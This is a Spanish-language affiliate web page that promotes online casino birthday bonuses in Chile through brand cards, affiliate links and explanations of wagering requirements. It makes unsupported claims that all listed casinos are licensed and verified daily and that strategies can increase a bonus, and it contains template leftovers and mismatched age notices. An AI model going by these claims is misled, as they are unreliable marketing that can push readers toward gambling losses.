

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bono-cumpleanos-casino.cl/
body_size: 12779
content:
<!DOCTYPE html>
<html lang="es">
	<head>
		<meta charset="utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>Bonos de cumpleaños de casinos en línea Chile 2025</title>
<meta name="description" content="Bonos de cumpleañeros en mejores casinos en Chile. Bonos sin depósito. Donde recibir un bono de cumpleaños y como reclamarlo." />
<meta
  name="viewport"
  content="width=device-width, initial-scale=1, user-scalable=1, shrink-to-fit=no"
/>
<link rel="canonical" href="https://bono-cumpleanos-casino.cl/" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="noarchive" />
<meta property="og:title" content="Bonos de cumpleaños de casinos en línea Chile 2025" />
<meta property="og:url" content="https://bono-cumpleanos-casino.cl/" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Bonos de cumpleañeros en mejores casinos en Chile. Bonos sin depósito. Donde recibir un bono de cumpleaños y como reclamarlo." />
<meta property="og:locale" content="es" />
<meta name="google-site-verification" content="yv2df4QhG7BnOeh0pJ8YQMI6_1CYI8J3v8srri21RsQ" />
<meta name="google-site-verification" content="Pl4WU0DTctSXoYOS8-t2N0tJEQMlzmDlcW5N5E08VPc" />
<link rel="icon" type="img/ico" sizes="16x16" href="https://bono-cumpleanos-casino.cl/folder/img/favicon.ico" />		 <style>*,::after,::before{box-sizing:border-box}body,h1,p{margin:0}body,html{width:100%;height:100%}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}button{font:inherit;outline:0}@media (prefers-reduced-motion:reduce){*{animation-duration:NaNs!important;animation-iteration-count:1!important;scroll-behavior:auto!important}}*{margin:0;padding:0;box-sizing:border-box}body{font-size:var(--body-fsz);font-family:var(--body-ff),sans-serif;background-color:var(--body-bgc);color:var(--body-c)}a{color:inherit;text-decoration:none}button{color:inherit;border:none;background-color:rgba(0,0,0,0)}:root{--body-fsz:16px;--body-ff:"Montserrat";--body-bgc:var(--background);--body-c:var(--foreground);--xxs:4px;--xs:8px;--s:16px;--m:24px;--l:32px;--xl:48px;--xxl:56px;--xxxl:96px;--max-content-width:840px;--yellow:#FEDD10;--white:#FFFDF0;--black:#090909;--gray-100:#222222;--gray-200:#595959;--red-error:#FF0F0F;--background:var(--black);--foreground:var(--white);--accent:var(--yellow);--bg-secondary:var(--gray-100);--foreground-secondary:var(--gray-200);--bg-secondary-border:1px solid var(--gray-200);--bg-accent:color-mix(in srgb, var(--accent) 5%, var(--background) 95%);--bg-accent-border:color-mix(in srgb, var(--accent) 25%, var(--background) 75%);--border-radius:var(--xxs);--max-container:1200px;--sidebar-width:208px;--container-padding:calc((100% - var(--max-container)) / 2);--header-height:36px}h1{font-weight:600;line-height:normal;font-size:clamp(var(--heading-m),3.5vw,var(--heading-d))}h1{--heading-m:34px;--heading-d:48px}.o-btn{display:inline-block;padding:var(--xs) var(--s);text-transform:uppercase;text-align:center;font-weight:700;border-radius:var(--border-radius);background:var(--btn-bg);color:var(--btn-c);font-size:clamp(14px,3.5vw,18px)}.o-btn .o-icon{fill:var(--btn-c)}.o-btn--icon{display:flex;align-items:center;gap:var(--xxs);justify-content:center}.o-btn--primary{--btn-bg:var(--accent);--btn-c:var(--background);--btn-bg-hover:var(--accent);--btn-c-hover:var(--background);--btn-bg-active:color-mix( in srgb, var(--accent) 65%, var(--background) 35% );--btn-c-active:var(--background)}.o-btn--secondary{--btn-bg:var(--foreground);--btn-c:var(--background);--btn-bg-hover:var(--foreground);--btn-c-hover:var(--background);--btn-bg-active:color-mix( in srgb, var(--foreground) 65%, var(--background) 35% );--btn-c-active:var(--background)}.o-icon{width:24px;height:24px;fill:var(--foreground)}.o-color-accent{color:var(--accent)}.o-gap-xxs{gap:var(--xxs)}.o-gap-xs{gap:var(--xs)}.o-gap-s{gap:var(--s)}.o-flex{display:flex}.o-flex-col{display:flex;flex-direction:column}.o-flex-row-col{display:flex;flex-direction:row}.o-flex-center{display:flex;align-items:center;justify-content:center}.o-justify-center{justify-content:center}.o-align-center{align-items:center}.o-w-100{width:100%}.o-w-100-auto{width:100%}.o-bold{font-weight:700}.o-object-cover{width:100%;-o-object-fit:cover;object-fit:cover}.o-br-50{border-radius:1000px}@media (min-width:1280px){:root{--xxs:8px;--xs:16px;--s:24px;--m:32px;--l:48px;--xl:64px;--xxl:96px --xxxl: 160px}.o-btn{padding:var(--xs) var(--m)}.o-w-100-auto{width:auto}.o-flex-row-col{display:flex;flex-direction:column}}.c-page-wrapper{margin-top:var(--s);padding:0 var(--s) var(--xs) var(--s);padding-bottom:80px}@media (min-width:1280px){.c-page-wrapper{display:flex;align-items:baseline;flex-direction:row;padding:0 calc((100% - var(--max-container))/ 2);padding-bottom:0}}.c-main{display:flex;flex-direction:column;gap:var(--l)}.c-header{--link-bg:var(--bg-secondary);position:sticky;z-index:99;top:var(--xs);left:0}.c-header__logo{position:relative;z-index:99;height:var(--header-height);background-color:var(--link-bg);border-radius:var(--xxs);overflow:hidden}.c-header__list{position:fixed;bottom:0;left:0;padding:var(--xs) var(--s);gap:50px;background:var(--background)}.c-header__list a{display:flex;flex-direction:column;align-items:center;gap:var(--xxs);padding:var(--xxs);border-radius:var(--xxs)}@media (min-width:1280px){.c-header{min-width:var(--sidebar-width);justify-content:flex-start}.c-header a{background-color:var(--link-bg)}.c-header__list{position:relative;gap:var(--xxs);padding:0}.c-header__list a{flex-direction:row}}.c-demo__btn{width:32px;height:32px;-webkit-mask-image:var(--btn-icon);mask-image:var(--btn-icon);-webkit-mask-size:16px;mask-size:16px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-color:var(--foreground)}.c-demo__btn.o-restart{--btn-icon:url(https://bono-cumpleanos-casino.cl/folder/img/icons/slot/reload.svg)}.c-demo__btn.o-stop{--btn-icon:url(https://bono-cumpleanos-casino.cl/folder/img/icons/slot/stop.svg)}.c-demo__btn.o-size{--btn-icon:url(https://bono-cumpleanos-casino.cl/folder/img/icons/slot/full.svg);margin-left:auto}.c-demo__wrapper{position:relative;width:100%;height:auto;aspect-ratio:3/4;max-height:calc(100dvh - var(--header-height) - 220px);border-radius:var(--xxs);overflow:hidden}.c-demo__wrapper:before{content:"";position:absolute;z-index:2;inset:0;background:color-mix(in srgb,var(--background) 50%,transparent);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.c-demo__wrapper img{position:absolute;z-index:1;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.c-demo__wrapper button{position:absolute;z-index:3}.c-demo__wrapper iframe{background:var(--body-bgc);display:none;position:absolute;width:100%;height:100%;z-index:5}@media (min-width:1280px){.c-demo{width:100%}.c-demo__wrapper{aspect-ratio:16/9;max-height:450px}}.c-about-page{display:flex;align-items:center;flex-wrap:wrap;gap:var(--xxs);margin-top:var(--xxs)}.c-about-page__element{display:flex;align-items:center;flex-wrap:wrap;gap:var(--xxs)}.c-about-page__element::after{content:"|";margin-left:var(--xxs)}.c-about-page__element:last-of-type::after{content:none}.c-about-page__author{width:32px;height:32px;border:2px solid var(--foreground)}.c-form__title{font-size:clamp(18px,3.5vw,24px)}.c-form__thanks{background:var(--background);position:absolute;justify-content:center;top:0;left:0;height:100%;width:100%}.c-form__thanks .o-btn.o-btn--secondary{margin-top:var(--xs)}.c-form:not(.js-sended) .c-form__thanks{display:none}</style> 		<link rel="preload" href="https://bono-cumpleanos-casino.cl/folder/css/app.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://bono-cumpleanos-casino.cl/folder/css/app.min.css"></noscript>
<script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var t,o=loadCSS.relpreload={};o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},o.support()||(o.poly(),t=n.setInterval(o.poly,500),n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})),"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>	</head>
	<body>
		<div class="c-page-wrapper o-flex-col o-gap-s">
			<header class="c-header o-flex-col o-gap-xs">
    <a href="/" class="c-header__logo o-flex-center">
                <picture>
        <source srcset="https://bono-cumpleanos-casino.cl/folder/img/assets/logo.webp" />
        <img src="https://bono-cumpleanos-casino.cl/folder/img/assets/logo.webp"
             alt="bono cumpleaños casino"
             title="bono cumpleaños casino"
                          width="110"
             height="55" />
    </picture>

    </a>
    <div class="c-header__list o-flex-row-col o-justify-center o-w-100-auto">
        <a href="#">
                    <svg class="o-icon">
        <use xlink:href="https://bono-cumpleanos-casino.cl/folder/img/icons/sprites.svg?v1#demo"></use>
    </svg>

            <span>Máquinas tragaperras</span>
        </a>
        <a href="#">
                    <svg class="o-icon">
        <use xlink:href="https://bono-cumpleanos-casino.cl/folder/img/icons/sprites.svg?v1#casinos"></use>
    </svg>

            <span>Casino en línea</span>
        </a>
        <a href="#">
                    <svg class="o-icon">
        <use xlink:href="https://bono-cumpleanos-casino.cl/folder/img/icons/sprites.svg?v1#bonus"></use>
    </svg>

            <span>Bonos sin depósito</span>
        </a>
    </div>
</header>		
			<main class="c-main">
				<div class="c-first-100 o-flex-col o-gap-xxs">
					<h1>Casino Online con Bono por cumpleaños 2025</h1>
					 <p>Como su nombre indica, son bonos que los casinos en línea ofrecen a sus jugadores el día de su cumpleaños.<br>Estas bonificaciones pueden variar según el tipo de juego. Sin embargo, el denominador común es que ofrecen renuncias y otros medios para destacar en el juego, aumentando las posibilidades de ganar una buena suma de dinero.</p> 					<div class="c-about-page">
						<div class="c-about-page__element">
							        <picture>
        <source srcset="https://bono-cumpleanos-casino.cl/folder/img/assets/author.webp" />
        <img src="https://bono-cumpleanos-casino.cl/folder/img/assets/author.jpg"
             alt="Author name"
             title="Author name"
             class="c-about-page__author o-br-50 o-object-cover"             width="32"
             height="32" />
    </picture>

							<p class="o-color-accent">Sandro Falcone</p>
						</div>
						<div class="c-about-page__element">
							<p>Última actualización:</p>
							<p class="o-color-accent">15.05.2025</p>
						</div>
						<div class="c-about-page__element">
							<p>Comprobación de hechos:</p>
							<p class="o-color-accent">19.03.2025</p>
						</div>
					</div>
				</div>
				<div class="c-content">
					 
    <div class="c-brand-list o-flex o-wrap o-gap-s js-toggle-wrapper"><div class="c-brand-card o-island o-accent o-flex-col o-gap-xs "><div class="c-brand-card__logo o-br-xxs"><img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/brands/slottica-casino.svg"
         alt="Slottica Casino"
         title="Slottica Casino"
         height="90"
         width="217"
         class=" lazyload"></div><div class="c-brand-card__bonus o-p-xs o-br-xxs"><p class="o-color-accent o-text-center o-bold">300% + 30 giros gratis</p></div><div class="c-brand-card__about o-flex-col o-gap-xxs"><div class="o-flex o-align-center o-justify-between"><p>Página web:</p><p class="o-color-accent"><a href="/casino/slottica/">slottica.com</a></p></div><div class="o-flex o-align-center o-justify-between"><p>Depósito mínimo:</p><p>600 CLP</p></div></div><a href="https://bono-cumpleanos-casino.cl/goto-slottica/"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtén tu bono</a><p class="c-brand-card__text o-text-center">19+ | 18+ en AB, MB, &amp; QC | Juega con responsabilidad | Responsiblegambling.org</p></div><div class="c-brand-card o-island o-accent o-flex-col o-gap-xs "><div class="c-brand-card__logo o-br-xxs"><img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/brands/1win.svg"
         alt="1Win Casino"
         title="1Win Casino"
         height="90"
         width="217"
         class=" lazyload"></div><div class="c-brand-card__bonus o-p-xs o-br-xxs"><p class="o-color-accent o-text-center o-bold">500% hasta 781.350 CLP</p></div><div class="c-brand-card__about o-flex-col o-gap-xxs"><div class="o-flex o-align-center o-justify-between"><p>Página web:</p><p class="o-color-accent"><a href="/casino/1win/">1win.com</a></p></div><div class="o-flex o-align-center o-justify-between"><p>Depósito mínimo:</p><p>800 CLP</p></div></div><a href="https://bono-cumpleanos-casino.cl/goto-1win/"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtén tu bono</a><p class="c-brand-card__text o-text-center">19+ | 18+ en AB, MB, &amp; QC | Juega con responsabilidad | Responsiblegambling.org</p></div><div class="c-brand-card o-island o-accent o-flex-col o-gap-xs js-hidden"><div class="c-brand-card__logo o-br-xxs"><img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/brands/juegalo.png"
         alt="Juegalo Casino"
         title="Juegalo Casino"
         height="90"
         width="217"
         class=" lazyload"></div><div class="c-brand-card__bonus o-p-xs o-br-xxs"><p class="o-color-accent o-text-center o-bold">Bonificación de hasta $300.000</p></div><div class="c-brand-card__about o-flex-col o-gap-xxs"><div class="o-flex o-align-center o-justify-between"><p>Página web:</p><p class="o-color-accent"><a href="/casino/juegalo/">juegalo.com</a></p></div><div class="o-flex o-align-center o-justify-between"><p>Depósito mínimo:</p><p>500 CLP</p></div></div><a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtén tu bono</a><p class="c-brand-card__text o-text-center">19+ | 18+ en AB, MB, &amp; QC | Juega con responsabilidad | Responsiblegambling.org</p></div><div class="c-brand-card o-island o-accent o-flex-col o-gap-xs js-hidden"><div class="c-brand-card__logo o-br-xxs"><img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/brands/betano-logo-casino.svg"
         alt="Betano Casino"
         title="Betano Casino"
         height="90"
         width="217"
         class=" lazyload"></div><div class="c-brand-card__bonus o-p-xs o-br-xxs"><p class="o-color-accent o-text-center o-bold">100% hasta 200.000 pesos</p></div><div class="c-brand-card__about o-flex-col o-gap-xxs"><div class="o-flex o-align-center o-justify-between"><p>Depósito mínimo:</p><p>1000 CLP</p></div></div><a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtén tu bono</a><p class="c-brand-card__text o-text-center">19+ | 18+ en AB, MB, &amp; QC | Juega con responsabilidad | Responsiblegambling.org</p></div><div class="c-brand-card o-island o-accent o-flex-col o-gap-xs js-hidden"><div class="c-brand-card__logo o-br-xxs"><img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/brands/Novibet.svg"
         alt="Novibet Casino"
         title="Novibet Casino"
         height="90"
         width="217"
         class=" lazyload"></div><div class="c-brand-card__bonus o-p-xs o-br-xxs"><p class="o-color-accent o-text-center o-bold">100% del primer depósito hasta $200,000 CLP</p></div><div class="c-brand-card__about o-flex-col o-gap-xxs"><div class="o-flex o-align-center o-justify-between"><p>Depósito mínimo:</p><p>750 CLP</p></div></div><a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtén tu bono</a><p class="c-brand-card__text o-text-center">19+ | 18+ en AB, MB, &amp; QC | Juega con responsabilidad | Responsiblegambling.org</p></div><div class="c-brand-card o-island o-accent o-flex-col o-gap-xs js-hidden"><div class="c-brand-card__logo o-br-xxs"><img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/brands/Estrela_Bet_logo.png"
         alt="Estrelabet"
         title="Estrelabet"
         height="90"
         width="217"
         class=" lazyload"></div><div class="c-brand-card__bonus o-p-xs o-br-xxs"><p class="o-color-accent o-text-center o-bold">100% hasta $20 000</p></div><div class="c-brand-card__about o-flex-col o-gap-xxs"><div class="o-flex o-align-center o-justify-between"><p>Depósito mínimo:</p><p>800 CLP</p></div></div><a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtén tu bono</a><p class="c-brand-card__text o-text-center">19+ | 18+ en AB, MB, &amp; QC | Juega con responsabilidad | Responsiblegambling.org</p></div><div class="c-brand-card o-island o-accent o-flex-col o-gap-xs js-hidden"><div class="c-brand-card__logo o-br-xxs"><img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/brands/coolbet-casino-logo-bigger.png"
         alt="Coolbet Casino"
         title="Coolbet Casino"
         height="90"
         width="217"
         class=" lazyload"></div><div class="c-brand-card__bonus o-p-xs o-br-xxs"><p class="o-color-accent o-text-center o-bold">100% al depositar hasta $75.000 CLP</p></div><div class="c-brand-card__about o-flex-col o-gap-xxs"><div class="o-flex o-align-center o-justify-between"><p>Depósito mínimo:</p><p>800 CLP</p></div></div><a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtén tu bono</a><p class="c-brand-card__text o-text-center">19+ | 18+ en AB, MB, &amp; QC | Juega con responsabilidad | Responsiblegambling.org</p></div><div class="c-brand-card o-island o-accent o-flex-col o-gap-xs js-hidden"><div class="c-brand-card__logo o-br-xxs"><img src="#"
         data-src="https://bono-cumpleanos-casino.cl/folder/img/brands/1xbet-logo.svg"
         alt="1xBet Casino"
         title="1xBet Casino"
         height="90"
         width="217"
         class=" lazyload"></div><div class="c-brand-card__bonus o-p-xs o-br-xxs"><p class="o-color-accent o-text-center o-bold">100% del primer depósito hasta 100 USD</p></div><div class="c-brand-card__about o-flex-col o-gap-xxs"><div class="o-flex o-align-center o-justify-between"><p>Depósito mínimo:</p><p>500 CLP</p></div></div><a href="#"
        rel="nofollow"
        target="_blank"
                    class="o-btn o-btn--primary"
            >Obtén tu bono</a><p class="c-brand-card__text o-text-center">19+ | 18+ en AB, MB, &amp; QC | Juega con responsabilidad | Responsiblegambling.org</p></div><button class="c-brand-list__more-btn o-btn o-btn--secondary js-toggle-btn">Ver más</button></div>
<h2>¿Qué es una bono por cumpleaños gratis?</h2>

<p>Muchos jugadores piensan que un bono de cumpleaños no es más que una promoción o una forma de atraer a nuevos jugadores. Sin embargo, esto no es del todo cierto.</p>

<p>Un bono de cumpleaños es una recompensa del casino para celebrar la festividad. Se puede decir que es un agradecimiento al casino por confiar en él y jugar durante un largo periodo de tiempo.</p>

<p>Como cualquier otra bonificación, una bonificación de cumpleaños tiene una serie de requisitos y condiciones específicos que es importante cumplir para recibirla y utilizarla.</p>

    <div class="o-flex-col o-gap-xxs o-island o-p-m o-my-l"> 

<h2>Bonos de casino de cumpleaños</h2>

<p>Los jugadores de casino en línea pueden disfrutar de una promoción especial al celebrar sus cumpleaños: los bonos de cumpleaños. Estos bonos le ofrecen la oportunidad de apostar en sus juegos en línea favoritos y pueden venir en forma de código de bono, giros gratis o dinero gratis. Los requisitos para obtener un bono de cumpleaños varían entre los casinos; algunos recompensan a todos sus jugadores en los cumpleaños registrados, mientras que otros solo recompensan a los jugadores leales. Los bonos de cumpleaños pueden ser ofrecidos como un bono por depósito o un bono sin depósito.</p>
    </div>


<h2>¿Cómo conseguir un bono de cumpleaños en el casino?</h2>

<p>A la mayoría de nosotros nos gustaría que las bonificaciones por nuestro cumpleaños y Navidad se produjeran un día sí y otro también. Sin embargo, dado que se trata de un acontecimiento especial y único en el año, es importante que no se olvide la posibilidad de optar por este tipo de ofertas. El proceso suele ser muy sencillo. Deberás inscribirte en las promociones del casino y elegir activar la de cumpleaños. Además, el casino en línea te recordará que la actives, como una alarma o aviso, que se repetirá e intensificará, de no activarse, con la llegada del día de cumpleaños.</p>

<p>El concepto de recibir primas de cumpleaños:</p>

<ol>
<li>sólo puedes recibir una bonificación el día de tu cumpleaños en cualquiera de sus formas: recompensa en metálico, tiradas gratuitas o devolución de dinero.</li>
<li>sólo puedes utilizar la bonificación de cumpleaños después de iniciar sesión.</li>
<li>la bonificación se abona automáticamente el día de su cumpleaños.</li>
<li>puedes aumentar tu bonificación utilizando estrategias ganadoras.</li>
</ol>

<h2>La mejor prima de cumpleaños</h2>

<p>Para aprovechar al máximo la bonificación por cumpleaños, debes saber algunas cosas.</p>

<ul>
<li>En primer lugar, es importante elegir un casino en línea realmente fiable y el mejor para utilizar su bono de cumpleaños.</li>
<li>En segundo lugar, presta atención a lo fácil que es obtener dicha bonificación.</li>
<li>Por supuesto, las bonificaciones de cumpleaños deberían estar disponibles para todos los jugadores, tanto nuevos como habituales.</li>
</ul>

<p>Si tiene alguna duda sobre el abono o el uso de las bonificaciones de cumpleaños, siempre puede ponerse en contacto con el servicio de asistencia.</p>

<h2>Tipos de bonos de cumpleaños</h2>

<p>Las plataformas de casinos online tienen muchas formas de fidelizar clientes. En relación a las ofertas de bonos de cumpleaños, las promociones más comunes son:</p>

<h3>Bono de cumpleaños sin depósito.</h3>

<p>La entidad ofrece al jugador una cifra de dinero gratis. Solo es necesario iniciar sesión el día de tu cumpleaños y el sitio web te otorgará una bonificación sin depósito de una determinada cantidad de dinero.</p>

<h3>Giros gratis en tu cumpleaños. </h3>

<p>Los giros gratis dan la oportunidad de explorar la amplia gama de máquinas tragaperras y aumentar las probabilidades de obtener un premio. Debido a la fama de este tipo de juegos, las plataformas en línea suelen obsequiar a sus clientes más fieles con tiradas gratis por el día de su cumpleaños.</p>

<h3>Bono de cumpleaños en su primer depósito. </h3>

<p>Aunque el bono de igualación del depósito es el más común relacionado con los de bienvenida, algunos operadores utilizan esta promoción para desear a sus jugadores un feliz cumpleaños. Requiere que deposites dinero el día de tu cumpleaños, tras lo cual el casino online igualará los fondos que hayas transferido, hasta una cantidad máxima.</p>

<p>Estas ofertas son fáciles de utilizar y aumentan las probabilidades de ganar premios y cobrar. Sin embargo, debes recordar que cada una viene con unos términos y condiciones determinadas y especiales, que incluyen requisitos de apuesta, tienen fecha de caducidad, depósito mínimo, etc. Por lo tanto, antes de utilizar una promoción de este tipo, es recomendable leer la letra pequeña y entender cómo funciona cada uno de ellos.</p>
    <div class="o-flex-col o-gap-xxs o-island o-p-m o-my-l"> 

<h2>Condiciones del casino para un bono de cumpleaños</h2>

<p>Todos los bonos están sujetos a condiciones y términos de uso, incluidos los de cumpleaños. Por un lado, hay que reconocer que hasta el mayor casino online del mundo no puede permitirse pagar más de 30.000 dólares al mes. Por otro lado, las condiciones de apuesta son algo más flexibles que, por ejemplo, los bonos de bienvenida.</p>

<p><br>En el caso de las tiradas gratis, en las que la plataforma concede un determinado número de giros, el valor de la tirada puede estar limitado a una determinada cantidad o las ganancias pueden estar limitadas a un premio máximo. Como ocurre con todos los bonos, se puede aceptar el de cumpleaños o no. Este tipo de promoción se ofrece con unos días de uso y una fecha de caducidad marcada, por lo que expirará en caso de no utilizarlo.</p>
    </div>

<h2>Los mejores bonos de cumpleaños: cómo funcionan</h2>

<p>El <a href="https://www.pdao.cl/">casino Slottica</a> que ofrece bonos de cumpleaños, acreditará su cuenta con algunos giros gratis, dinero gratis o códigos de cupones para usar. La cantidad de dinero que recibas depende de cada plataforma en línea. También es posible que recibas algunos giros gratis para varios juegos de máquinas tragamonedas. Algunos casinos van más allá y ofrecen bonos para los juegos preferidos de cada usuario.</p>

<p>Como se ha mencionado, tienes que ser un jugador habitual, para que el casino te tenga en consideración a la hora de ofrecerte los bonos de cumpleaños.</p>


<p>La herramienta de software de gestión controla lo que cada jugador recibe y estas ofertas difieren de un casino a otro, al igual que de un jugador a otro. La forma en que se puede utilizar también es diferente en cada plataforma.</p>

<h2>Estrategia para una bono de cumpleaños</h2>

<p>Todo jugador se pregunta si existen estrategias o tácticas que multipliquen las bonificaciones de cumpleaños. Pero aquí no hay ningún secreto. No sólo para aprovechar la bonificación, sino también para recuperarla, necesitarás mucha disciplina y tus propias tácticas, que irás elaborando.</p>

<p>Antes de aceptar la bonificación de cumpleaños, debes leer atentamente las condiciones. Después, evalúa tus propios puntos fuertes. ¿Podrá recuperar la bonificación? Y, a continuación, elija un juego con un RTP alto, al menos en torno al 96%.</p>

<p>Sí, cumplir todas estas condiciones no es tan fácil, pero con el enfoque adecuado puede recuperar y retirar sus finanzas.</p>

<h2>¿Debo utilizar la bonificación por cumpleaños?</h2>

<p>Por lo general, las bonificaciones de cumpleaños vienen en forma de bonificación sin depósito en la cuenta. Esto significa que no necesita depositar su propio dinero para activar la bonificación. Puede considerar esta oferta como una recarga de su banco actual, o como una forma de probar el que le gusta con dinero real, pero no con su dinero.</p>

<p>Además, la bonificación de cumpleaños es una gran oportunidad para probar un juego que te gusta desde hace tiempo, pero al que no has tenido acceso. Puedes practicar con el dinero virtual del bono antes de ingresar fondos en tu propia cuenta.</p>

<p>Otra ventaja de este bono es que no tienes que apostarlo hoy. Puede permanecer en tu cuenta durante cierto tiempo mientras perfeccionas tus habilidades.</p>

<h2>Requisitos de apuesta del bono de cumpleaños</h2>

<p>Antes de decidirse a utilizar una bonificación de cumpleaños, debe leer atentamente las condiciones y sólo entonces decidir por sí mismo. Los requisitos de apuesta son condiciones que deben cumplirse para poder retirar el dinero del bono.</p>

<p>Este término se refiere al número de veces que el jugador debe apostar la oferta de bonificación. Algunos casinos no tienen tales requisitos, pero son muy pocos.</p>

<p>Los casinos dificultan deliberadamente, si no imposibilitan, la retirada del dinero de las bonificaciones. Veamos un ejemplo.</p>

        <div class="o-flex-col o-gap-xxs o-island o-quote o-p-m o-my-l lazyload"> 

        <p>Recibirás una bonificación de 50 $ por tu cumpleaños. El requisito de apuesta es 20 veces, es decir, 50 x 20 = 1000 $.<br>Esto significa que tienes que jugar hasta que el importe total alcance los 1000 $. Sólo entonces podrá retirar el dinero.</p>
        <a href="#" class="o-color-accent">seniorcasino.cl</a>
        </div>


<h3>Sin requisitos de apuesta</h3>

<p>Algunos casinos online no tienen requisitos de apuesta. Para encontrar un casino de este tipo, hay que dedicar mucho tiempo a leer los términos y requisitos en el sitio web de cada uno.</p>

<p>Sin embargo, que no haya requisitos no significa que sea tan fácil. Los casinos también pueden poner límites, por ejemplo, al importe de las ganancias. Otros pueden imponer un requisito de retirada mínima.</p>

<h2>¿Cómo convierto los bonos de cumpleaños en dinero real?</h2>

<p>Si realmente quieres convertir una bonificación de cumpleaños en dinero real, tienes que darte prisa, ya que esta oferta suele tener un límite de tiempo.</p>

<p>En algunos casinos, puede simplemente recibir dinero que está inmediatamente disponible para su retirada. Esta generosidad suele aplicarse a los jugadores habituales.</p>

<p>Independientemente del tipo de bonificación de cumpleaños que reciba, entrará para convertirla en efectivo.</p>

<p>Suele haber dos opciones de retirada. En ocasiones, el casino permitirá a los jugadores retirar las ganancias que hayan acumulado utilizando su bonificación. Alternativamente, el dinero se transferirá a otros juegos.</p>
    <div class="o-flex-col o-gap-xxs o-island o-p-m o-my-l"> 

<h2 style="--title-icon: url(../img/icons/rocket.svg)">¿Por qué buscar un bono de cumpleaños de casino en nuestro sitio?</h2>

<p>Hoy en día, es fácil encontrar un casino en línea que ofrezca una promoción de este tipo: basta con buscar en Google “casinos en línea con bono de cumpleaños” y aparecerán algunos de los más famosos. Sin embargo, esto no significa que los operadores que encuentres sean legítimos.<br>Dado que toda la industria del iGaming ha crecido exponencialmente en los últimos dos años, el número de plataformas sospechosas ha aumentado en consecuencia. Por lo tanto, si quiere evitar arriesgar su seguridad, debería consultar las recomendaciones de nuestro sitio web.</p>

<p>A continuación, le explicamos el por qué:</p>

<ol>
<li><strong>Seguridad</strong>: Tras años de experiencia, hemos aprendido a distinguir los casinos en línea legítimos de los que tienen una reputación dudosa. Todos los nombres que encuentras aquí tienen licencias de reguladores de renombre y emplean medidas de seguridad avanzadas para protegerte y mantener tus datos a salvo.</li>
<li><strong>Actualizaciones diarias:</strong> Para asegurarnos de que todas las ofertas están al día, realizamos comprobaciones diarias de todos los casinos de nuestra lista. Si notamos alguna discrepancia, actualizamos inmediatamente nuestra lista, dándole a conocer las más nuevas y mejores ofertas promocionales.</li>
<li><strong>Casinos en línea verificados:</strong> Cada casino online es investigado de forma exhaustiva antes de aparecer en nuestra lista. Verificamos su información de licencia y seguridad, la colección de juegos, los bonos, los métodos de pago, la capacidad de respuesta de los móviles y la atención al cliente. De esta manera, el usuario de nuestra web obtiene una experiencia de juego completa.</li>
</ol>

<h2 style="--title-icon: url(../img/icons/alert.svg)">Consejos para conseguir una prima de cumpleaños</h2>

<ol>
<li>Comprueba en qué máquinas o juegos se pueden apostar estas bonificaciones</li>
<li>¿Existe algún límite de transacciones para las retiradas?</li>
<li>¿Puede contar con esta bonificación todos los años o sólo una vez?</li>
<li>Asegúrese de que no tiene que hacer un depósito para obtener la bonificación.</li>
<li>Instale la aplicación del casino en su teléfono para utilizar el bono lo antes posible.</li>
</ol>
    </div>


        <div class="o-author-quote o-island o-flex-col-row o-align-center o-gap-xs o-p-m o-my-l">
        <div class="o-author-quote__avatar o-flex-col o-gap-xxs">
                    <picture>
        <source srcset="https://bono-cumpleanos-casino.cl/folder/img/assets/author.webp" />
        <img src="https://bono-cumpleanos-casino.cl/folder/img/assets/author.jpg"
             alt="{{ authorName }}"
             title="{{ authorName }}"
             class="o-center o-br-50"             width="140"
             height="140" />
    </picture>

            <p class="o-bold o-text-center">John Doe</p>
        </div>
        <div class="o-flex-col o-gap-xxs">

        <h3>Sandro Falcone Jefe de Redacción | Propietario del Sitio</h3>
        <p>
